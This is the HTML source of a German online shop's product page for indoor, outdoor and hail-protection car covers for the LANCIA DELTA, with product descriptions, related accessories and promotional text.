                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Merkmale  Autoplane für<br>LANCIA DELTA</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                                                         <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Innen
                        </button>
                        <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Außen
                        </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Anti-Hagel
                        </button>
                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
    <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Innenplane LANCIA DELTA</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Fahrzeugkompatibilität Innen
 </strong>: Unsere Autoabdeckungen sind halbmaßgefertigte Planen. Sie sind so konzipiert, dass sie optimal zu den Abmessungen Ihres <strong>LANCIA DELTA</strong> sowie zu denen von Fahrzeugen der gleichen Kategorie passen. Unsere Abdeckplane ist mit vielen Marken kompatibel, wie z.B. Audi, Peugeot, Mazda, BMW, Mercedes, Renault, Citroën, Jeep, Porsche und vielen mehr. Tipp: Die besten Ergebnisse erzielen Sie, wenn Sie Ihre Plane auf einem sauberen, trockenen Fahrzeug anbringen.</p>
                    <p class="mt-4"><strong>2- Beschreibung der Innenplane
 </strong>: Speziell für den Innenbereich entwickelt, ist diese halbmaßgefertigte Schutzhülle für den <strong>LANCIA DELTA</strong> ideal für Ihre Garage oder jeden anderen Unterstand. Es schützt Ihr Auto effektiv vor Staub, Kratzern und Rückständen, die sich auf der Karosserie ansammeln und diese beschädigen können.</p>
                    <p class="mt-4"><strong>3- Stärken und Funktionen
 </strong>: Hergestellt aus 100% Polyester, verhindert seine atmungsaktive Beschichtung die Bildung von Feuchtigkeit und das Auftreten von Schimmel. Er ist mit zwei Spiegelpassagen ausgestattet, die eine perfekte Passform gewährleisten, sowie einem durchgehenden Gummiband, um den Halt zu verstärken und das Anziehen zu erleichtern.</p>
                    <p class="mt-4"><strong>4- Zusammensetzung und praktische Vorteile
 </strong>: Zusammensetzung, 100% Polyester, Innenplane Farbe: Schwarz, Praktisch: Maschinenwaschbar bei 30°, Clever: Lieferung in einer Transporttasche. Vorteile: Der Versand ist auf der gesamten Website kostenlos.</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Außenplane
 LANCIA DELTA</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Beschreibung Ihrer Autoplane Außen
 </strong>: Um Ihr Auto effektiv vor äußeren Einflüssen zu schützen, entscheiden Sie sich ohne weitere Verzögerung für eine halb maßgeschneiderte Autoschutzplane. Diese Autoplane wurde speziell hergestellt, um Ihre Karosserie vor Sonne, Regen, Umweltverschmutzung, Baumharz oder Laub zu schützen, und ist absolut wasserdicht und widerstandsfähig gegen hohe Hitze.</p>
                    <p class="mt-4"><strong>2- Atmungsaktive Eigenschaften
 </strong>: Diese Plane besteht aus 100 % Polyester und verfügt über eine atmungsaktive Beschichtung, die die Bildung von Feuchtigkeit und das Auftreten von Schimmel verhindert und so einen lang anhaltenden und effektiven Schutz gewährleistet.3-Für einen verbesserten Schutz ist Ihre Autoplane vollständig mit einem Soft-Touch-Stoff gefüttert.</p>
                    <p class="mt-4"><strong>3- Verstärkter Schutz und einfache Anbringung
 </strong>: Für eine optimale Pflege ist die Plane vollständig mit einem Soft-Touch-Stoff gefüttert, der Ihre Karosserie vor Kratzern schützt. Ein durchgehendes Gummiband sorgt für einen sicheren Sitz und erleichtert die Installation. Achtung: Verwenden Sie die Plane nicht bei Frost, da sie an der Karosserie haften bleiben könnte</p>
                    <p class="mt-4"><strong>4- Zusammensetzung und praktische
 </strong>: Zusammensetzung: 100% Polyester, Futter: 100% Polyester, Farbe der Außenplane: Metallic-Grau, Praktisch: Handwaschbar, Clever: Lieferung in einer Transporttasche
</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Hagelschutzplane LANCIA DELTA</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Maximaler Wetterschutz
 </strong>: Schützen Sie Ihr Fahrzeug optimal mit unserer <strong>LANCIA DELTA</strong> Hagelplane, die speziell für die Unwägbarkeiten des Wetters entwickelt wurde. Diese maßgefertigte Plane ist eine echte Barriere gegen Hagel, starken Wind, Schlagregen und andere extreme Wettergefahren. Dank seiner robusten und ausgeklügelten Konstruktion schützt er Ihr Auto vor Witterungseinflüssen, verlängert seine Lebensdauer und behält sein tadelloses Aussehen.</p>
                    <p class="mt-4"><strong>2- Hochwertige Materialien für unübertroffene Widerstandsfähigkeit
 </strong>: Diese aus modernsten Materialien gefertigte Hagelschutzplane bietet eine außergewöhnliche Widerstandsfähigkeit. Seine Zusammensetzung aus 100 % Polyester und sein Futter, das mit 4 mm Schaumstoff mit hoher Dichte verstärkt ist, garantieren eine effektive Absorption selbst der heftigsten Stöße. Die Qualität der Materialien sorgt zudem für eine erhöhte Langlebigkeit und einen zuverlässigen Schutz, auch bei extremen Wetterbedingungen</p>
                    <p class="mt-4"><strong>3- Funktionale Eigenschaften und sichere Befestigung
 </strong>: Um Windgeschwindigkeiten von bis zu 70 km/h standzuhalten, ist die Abdeckplane mit robusten Haltegurten ausgestattet, die eine starke und sichere Befestigung an Ihrem Fahrzeug gewährleisten. Sein Semi-Custom-Design ermöglicht eine einfache Installation und eine perfekte Passform, während seine atmungsaktiven Materialien die Bildung von Feuchtigkeit oder Schimmel verhindern. Verbesserter Schutz für den kompromisslosen Einsatz im Freien.</p>
                    <p class="mt-4"><strong>4- Technische Eigenschaften und praktische Vorteile
 </strong>: Zusammensetzung: 100% Polyester, Verstärktes Futter: 100% Polyester + 4 mm saugfähiger Schaumstoff, Außenfarbe: Metallic-Grau, Befestigung: Widerstandsfähiger Stützgurt für Windgeschwindigkeiten bis zu 70 km/h, Pflege: Handwaschbar, Clever: Wird in einer praktischen Tragetasche geliefert, für eine einfache Aufbewahrung und den schnellen Gebrauch.</p>
                </div>
        </div>
    </article>
            </div>
                    </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos von unseren Kunden</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Es gibt noch keine Kundenfotos für dieses Produkt.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Meinung</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Entdecken Sie die Meinungen zu diesem Produkt?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovauto.de/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Es gibt keine Rezensionen für dieses Produkt</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Anpassen der Stickerei
            </div>

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-4 text-center">
                            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Position der Kofferraummatte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FIL SCHMELZBARER AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Wie Sie Ihren Teppich kostenlos erhalten
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 8</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-green.png" alt="Einheitlich" class="mr-2"/> Obere Position</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-red.png" alt="Einheitlich" class="mr-2"/> Untere Position</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Sitzbezüge: Sicherheit und Airbag-Kompatibilität</strong>
                <p class="text-sm mt-1">Wir bei Lovauto.de wissen, wie wichtig Sicherheit bei der Auswahl Ihres Autozubehörs ist. Unsere Sitzbezüge sind so konzipiert, dass sie den höchsten Standards entsprechen und sicherstellen, dass die Seitenairbags im Falle eines Unfalls ordnungsgemäß funktionieren. </p>
                <p class="text-sm mt-1">Aus diesem Grund sind diese Abdeckungen die perfekte Wahl, um den Innenraum Ihres Fahrzeugs zu schützen und zu personalisieren.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Was ist ein Airbag-kompatibler Sitzbezug?</strong>
                <p class="text-sm mt-1">Unsere Sitzbezüge sind maßgefertigte Bezüge, die für Ihre Originalsitze entwickelt wurden. Sie sind mit speziellen Bereichen mit geschwächten Nähten ausgestattet und ermöglichen die sofortige und ungehinderte Auslösung der Seitenairbags im Falle eines Unfalls. </p>
                <p class="text-sm mt-1">Diese speziellen Nähte wurden im Labor getestet, um eine schnelle und sichere Aktivierung zu gewährleisten.</p>
                <br><br>
                <a href="https://www.lovauto.de/content/19-fil-schmelzbarer-airbag" alt="mehr wissen" class="underline">mehr wissen</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1.personalisieren Sie Ihre Automatte und fügen Sie sie dem Warenkorb hinzu</p>
                <p class="text-sm mt-1">2. Bestätigen Sie Ihren Warenkorb. Der Rabatt wird automatisch angewendet.</p>
                <p class="text-sm mt-1">3, Sie erhalten ein Schablonenvermessungsset in einem Umschlag nach Hause geschickt.</p>
                <p class="text-sm mt-1">4, sehen Sie sich unser Video-Tutorial zum Ablesen des Gabarit-Wertes Ihrer Automatte an.</p>
                <p class="text-sm mt-1">5, senden Sie uns Ihre Messwerte</p>
                <p class="text-sm mt-1">6. Sie erhalten Ihren maßgeschneiderten Teppich innerhalb von 20 Tagen.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Finden Sie weiteres Zubehör für Ihren LANCIA DELTA
  </h4>
  <div class="py-4 nowglt">
    Erhalten Sie 5% zusätzlichen Rabatt ab 3gekauften Artikeln
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/6-autofussmatten/522-lancia/523-delta" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                alt="Autofussmatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/6-autofussmatten/522-lancia/523-delta">Autofussmatten  LANCIA DELTA</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>27.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="7">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/8-kofferraummatten/522-lancia/523-delta" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                alt="Kofferraummatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/8-kofferraummatten/522-lancia/523-delta">Kofferraummatten  LANCIA DELTA</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>31.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">39.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        100% sichere Zahlung
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.png" class="lazy" alt="Zahlungsmittel 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.png" class="lazy" alt="Zahlungsmittel 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Herstellerqualität
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Europäisch</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Hersteller</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                    <h2>Schützen Sie Ihren <strong>LANCIA DELTA </strong>mit maßgefertigten Autoplanen vor Wertverlust</h2>
<p>Ein Auto verliert schneller an Wert, als es einem lieb ist. Aber glücklicherweise können Sie mit der richtigen Pflege den Originalzustand Ihres <strong>LANCIA DELTA</strong> so lange wie möglich aufrechterhalten.</p>
<p>Egal ob Staub, Abgase oder UV-Strahlen – die Karosserie ist täglich zahlreichen äußeren Einflüssen ausgesetzt. Zum Schutz vor Beschädigungen sollten Sie Ihr abgestelltes Fahrzeug daher regelmäßig mit einer <a href="https://www.lovauto.de/171-autoplanen"><strong>Autoplane</strong></a> bedecken. Allerdings ist Plane nicht gleich Plane.</p>
<p>Denn verwenden Sie eine Universal-Autoplane, wird sich die Abdeckung nicht optimal der Passform Ihres <strong>DELTA </strong>anpassen können. Anders verhält sich das mit den maßgefertigten <strong>LANCIA DELTA </strong>Autoplanen von Lovauto.</p>
<p>In unserem Onlineshop können Sie zudem ganz nach Bedarf zwischen einer <strong>Autoplane für Indoor und Outdoor</strong> wählen.</p>
<h2>Autoplanen nach Maß – so haben Sie lange Freude an Ihrem <strong>DELTA</strong></h2>
<p>Mit mehr als 30 Jahren Erfahrung sind wir bei Lovauto Experten für die Herstellung von passgenauem Autozubehör für nahezu alle Autotypen. So werden auch unsere <strong><a href="https://www.lovauto.de/171-autoplanen/522-lancia">LANCIA Autoplanen</a></strong> in unserem Fertigungsatelier in Nordfrankreich nach den Original-Herstellermaßen produziert.</p>
<p>Auf diese Weise können wir garantieren, dass Ihr Fahrzeug wirklich überall vor äußeren Einflüssen geschützt ist und in einem Top-Zustand bleibt. Um den Halt der <strong>Schutzplanen</strong> zu verstärken, ist die <strong>Abdeckplane</strong> über ihre gesamte Länge mit einem elastischen Gummizug ausgestattet, der sich perfekt an Ihr Fahrzeug anpasst.</p>
<p>Selbstverständlich sind alle unsere <strong>Autoplanen</strong> aus einem garantiert kratzfreien Material gefertigt, das die Karosserie schonend bedeckt.</p>
<h2><strong>LANCIA </strong>Autoplanen von Lovauto – atmungsaktiv, wasserdicht und widerstandsfähig</h2>
<p>Bei einem Fahrzeug, das im Freien parkt, sind andere Anforderungen an eine Autoplane gefragt als bei einem Garagenauto. Genau das berücksichtigen wir bei unseren <strong>LANCIA DELTA Indoor-Planen</strong> sowie Outdoor-Planen.</p>
<p>Das Material beider <strong>Autoschutzplanen </strong>besteht zu 100% aus atmungsaktivem Polyester und vermeidet so die Bildung von Feuchtigkeit unter der Plane – was wiederum Rost und Schimmel vorbeugt. Die Autoabdeckplane für Innenräume schützt Ihr Fahrzeug perfekt vor Staub, Kratzern und anderen Verschmutzungen.</p>
<p>Wenn Sie Ihr Fahrzeug überwiegend draußen abstellen, empfehlen wir Ihnen die wasserdichte <strong>Outdoor-Plane</strong>, diese bietet zusätzlichen Schutz vor Regen und Schnee. Weiterhin vermeidet die <strong>Autoplane den direkten Kontakt mit Vogel-Kot, herabfallendem Laub, UV-Strahlen</strong> und vielem mehr.</p>
<p>Alle unsere <strong>Autoplanen für</strong> <strong>LANCIA DELTA </strong>erhalten Sie in einem dezenten Metallic-Grau in einer praktischen Transporttasche. Waschen Sie, wenn nötig, die Autoplanen bei 30 °C in der Waschmaschine.</p>
<h2>Noch mehr passendes Autozubehör bei Lovauto entdecken</h2>
<p>Wir bei Lovauto finden: Eine gepflegte Karosserie ist ohne einen gepflegten Innenraum nur halb so viel Wert. Damit Sie neben dem Äußeren auch das Innere Ihres Autos schützen, bieten wir Ihnen daher zusätzlich zu Ihrer <strong>Autoschutzplane</strong> auch passgenaue <a href="https://www.lovauto.de/7-sitzbezuge/522-lancia"><strong>LANCIA DELTA </strong>Autositzbezüge</a> an.</p>
